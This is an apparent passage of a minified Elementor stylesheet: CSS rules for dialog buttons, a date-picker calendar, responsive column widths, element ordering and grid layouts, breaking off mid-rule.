.dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent);}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover);}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active);}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning);}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover);}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger);}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover);}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px;}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial;}.flatpickr-calendar{width:280px;}.flatpickr-calendar .flatpickr-current-month span.cur-month{font-weight:300;}.flatpickr-calendar .dayContainer{width:280px;min-width:280px;max-width:280px;}.flatpickr-calendar .flatpickr-days{width:280px;}.flatpickr-calendar .flatpickr-day{max-width:37px;height:37px;line-height:37px;}.elementor-hidden{display:none;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.elementor-clearfix:after{content:"";display:block;clear:both;width:0;height:0;}.e-logo-wrapper{background:var(--e-a-bg-logo);display:inline-block;padding:.75em;border-radius:50%;line-height:1;}.e-logo-wrapper i{color:var(--e-a-color-logo);font-size:1em;}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box;}.elementor a{box-shadow:none;text-decoration:none;}.elementor hr{margin:0;background-color:transparent;}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none;}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0;}.elementor embed,.elementor iframe,.elementor object,.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none;}.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;direction:ltr;}.elementor .elementor-background-video-container{transition:opacity 1s;pointer-events:none;}.elementor .elementor-background-video-container.elementor-loading{opacity:0;}.elementor .elementor-background-video-embed{max-width:none;}.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);}.elementor .elementor-background-video{max-width:none;}.elementor .elementor-html5-video{-o-object-fit:cover;object-fit:cover;}.elementor .elementor-background-overlay,.elementor .elementor-background-slideshow{height:100%;width:100%;top:0;left:0;position:absolute;}.elementor .elementor-background-slideshow{z-index:0;}.elementor .elementor-background-slideshow__slide__image{width:100%;height:100%;background-position:50%;background-size:cover;}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute;}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed;}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%;}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%;}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%;}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self);}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1;}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap);}.elementor-invisible{visibility:hidden;}.elementor-align-center{text-align:center;}.elementor-align-center .elementor-button{width:auto;}.elementor-align-right{text-align:right;}.elementor-align-right .elementor-button{width:auto;}.elementor-align-left{text-align:left;}.elementor-align-left .elementor-button{width:auto;}.elementor-align-justify .elementor-button{width:100%;}.elementor-custom-embed-play{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);}.elementor-custom-embed-play i{font-size:100px;color:#fff;text-shadow:1px 0 6px rgba(0,0,0,.3);}.elementor-custom-embed-play svg{height:100px;width:100px;fill:#fff;filter:drop-shadow(1px 0 6px rgba(0,0,0,.3));}.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;transition:all .5s;}.elementor-custom-embed-play.elementor-playing i{font-family:eicons;}.elementor-custom-embed-play.elementor-playing i:before{content:"";}.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s linear infinite;}.elementor-tag{display:inline-flex;}.elementor-ken-burns{transition-property:transform;transition-duration:10s;transition-timing-function:linear;}.elementor-ken-burns--out{transform:scale(1.3);}.elementor-ken-burns--active{transition-duration:20s;}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1);}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3);}@media (min-width:-1){.elementor-widescreen-align-center{text-align:center;}.elementor-widescreen-align-center .elementor-button{width:auto;}.elementor-widescreen-align-right{text-align:right;}.elementor-widescreen-align-right .elementor-button{width:auto;}.elementor-widescreen-align-left{text-align:left;}.elementor-widescreen-align-left .elementor-button{width:auto;}.elementor-widescreen-align-justify .elementor-button{width:100%;}}@media (max-width:-1){.elementor-laptop-align-center{text-align:center;}.elementor-laptop-align-center .elementor-button{width:auto;}.elementor-laptop-align-right{text-align:right;}.elementor-laptop-align-right .elementor-button{width:auto;}.elementor-laptop-align-left{text-align:left;}.elementor-laptop-align-left .elementor-button{width:auto;}.elementor-laptop-align-justify .elementor-button{width:100%;}}@media (max-width:-1){.elementor-tablet_extra-align-center{text-align:center;}.elementor-tablet_extra-align-center .elementor-button{width:auto;}.elementor-tablet_extra-align-right{text-align:right;}.elementor-tablet_extra-align-right .elementor-button{width:auto;}.elementor-tablet_extra-align-left{text-align:left;}.elementor-tablet_extra-align-left .elementor-button{width:auto;}.elementor-tablet_extra-align-justify .elementor-button{width:100%;}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center;}.elementor-tablet-align-center .elementor-button{width:auto;}.elementor-tablet-align-right{text-align:right;}.elementor-tablet-align-right .elementor-button{width:auto;}.elementor-tablet-align-left{text-align:left;}.elementor-tablet-align-left .elementor-button{width:auto;}.elementor-tablet-align-justify .elementor-button{width:100%;}}@media (max-width:-1){.elementor-mobile_extra-align-center{text-align:center;}.elementor-mobile_extra-align-center .elementor-button{width:auto;}.elementor-mobile_extra-align-right{text-align:right;}.elementor-mobile_extra-align-right .elementor-button{width:auto;}.elementor-mobile_extra-align-left{text-align:left;}.elementor-mobile_extra-align-left .elementor-button{width:auto;}.elementor-mobile_extra-align-justify .elementor-button{width:100%;}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center;}.elementor-mobile-align-center .elementor-button{width:auto;}.elementor-mobile-align-right{text-align:right;}.elementor-mobile-align-right .elementor-button{width:auto;}.elementor-mobile-align-left{text-align:left;}.elementor-mobile-align-left .elementor-button{width:auto;}.elementor-mobile-align-justify .elementor-button{width:100%;}}:root{--page-title-display:block;}.elementor-page-title,h1.entry-title{display:var(--page-title-display);}@keyframes eicon-spin{0%{transform:rotate(0deg);}to{transform:rotate(359deg);}}.eicon-animation-spin{animation:eicon-spin 2s linear infinite;}.elementor-section{position:relative;}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative;}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap;}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px;}.elementor-section.elementor-section-stretched{position:relative;width:100%;}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start;}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center;}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end;}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh;}.elementor-section.elementor-section-height-full>.elementor-container{height:100%;}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-start;}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:center;}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-end;}.elementor-row{width:100%;display:flex;}@media (max-width:1024px){.elementor-row{flex-wrap:wrap;}}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start;}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex;}.elementor-widget-wrap>.elementor-element{width:100%;}.elementor-widget-wrap.e-swiper-container{width:calc(100% - ( var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px) ));}.elementor-widget{position:relative;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0;}.elementor-column{position:relative;min-height:1px;display:flex;}.elementor-column-wrap{width:100%;position:relative;display:flex;}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px;}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px;}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px;}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px;}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px;}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0;}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%;}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%;}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%;}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%;}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%;}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%;}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%;}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%;}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%;}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%;}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%;}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%;}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%;}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%;}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%;}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%;}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%;}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%;}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%;}}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%;}.elementor-column.elementor-xs-11{width:11.111%;}.elementor-column.elementor-xs-12{width:12.5%;}.elementor-column.elementor-xs-14{width:14.285%;}.elementor-column.elementor-xs-16{width:16.666%;}.elementor-column.elementor-xs-20{width:20%;}.elementor-column.elementor-xs-25{width:25%;}.elementor-column.elementor-xs-30{width:30%;}.elementor-column.elementor-xs-33{width:33.333%;}.elementor-column.elementor-xs-40{width:40%;}.elementor-column.elementor-xs-50{width:50%;}.elementor-column.elementor-xs-60{width:60%;}.elementor-column.elementor-xs-66{width:66.666%;}.elementor-column.elementor-xs-70{width:70%;}.elementor-column.elementor-xs-75{width:75%;}.elementor-column.elementor-xs-80{width:80%;}.elementor-column.elementor-xs-83{width:83.333%;}.elementor-column.elementor-xs-90{width:90%;}.elementor-column.elementor-xs-100{width:100%;}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%;}.elementor-column.elementor-sm-11{width:11.111%;}.elementor-column.elementor-sm-12{width:12.5%;}.elementor-column.elementor-sm-14{width:14.285%;}.elementor-column.elementor-sm-16{width:16.666%;}.elementor-column.elementor-sm-20{width:20%;}.elementor-column.elementor-sm-25{width:25%;}.elementor-column.elementor-sm-30{width:30%;}.elementor-column.elementor-sm-33{width:33.333%;}.elementor-column.elementor-sm-40{width:40%;}.elementor-column.elementor-sm-50{width:50%;}.elementor-column.elementor-sm-60{width:60%;}.elementor-column.elementor-sm-66{width:66.666%;}.elementor-column.elementor-sm-70{width:70%;}.elementor-column.elementor-sm-75{width:75%;}.elementor-column.elementor-sm-80{width:80%;}.elementor-column.elementor-sm-83{width:83.333%;}.elementor-column.elementor-sm-90{width:90%;}.elementor-column.elementor-sm-100{width:100%;}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%;}.elementor-column.elementor-md-11{width:11.111%;}.elementor-column.elementor-md-12{width:12.5%;}.elementor-column.elementor-md-14{width:14.285%;}.elementor-column.elementor-md-16{width:16.666%;}.elementor-column.elementor-md-20{width:20%;}.elementor-column.elementor-md-25{width:25%;}.elementor-column.elementor-md-30{width:30%;}.elementor-column.elementor-md-33{width:33.333%;}.elementor-column.elementor-md-40{width:40%;}.elementor-column.elementor-md-50{width:50%;}.elementor-column.elementor-md-60{width:60%;}.elementor-column.elementor-md-66{width:66.666%;}.elementor-column.elementor-md-70{width:70%;}.elementor-column.elementor-md-75{width:75%;}.elementor-column.elementor-md-80{width:80%;}.elementor-column.elementor-md-83{width:83.333%;}.elementor-column.elementor-md-90{width:90%;}.elementor-column.elementor-md-100{width:100%;}}@media (min-width:-1){.elementor-reverse-widescreen>.elementor-container>:first-child{order:10;}.elementor-reverse-widescreen>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-widescreen>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-widescreen>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-widescreen>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-widescreen>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-widescreen>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-widescreen>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-widescreen>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-widescreen>.elementor-container>:nth-child(10){order:1;}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10;}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1;}}@media (min-width:-1) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10;}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1;}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9),.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:0;}.elementor-reverse-tablet_extra>.elementor-container>:first-child{order:10;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){order:1;}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10;}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1;}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10;}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1;}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9),.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:0;}.elementor-reverse-mobile_extra>.elementor-container>:first-child{order:10;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){order:1;}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10;}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1;}.elementor-column{width:100%;}}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word;}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap);}.elementor-grid .elementor-grid-item{min-width:0;}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}@media (min-width:-1){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}}@media (max-width:-1){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}}@media (max-width:-1){.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-tablet-4 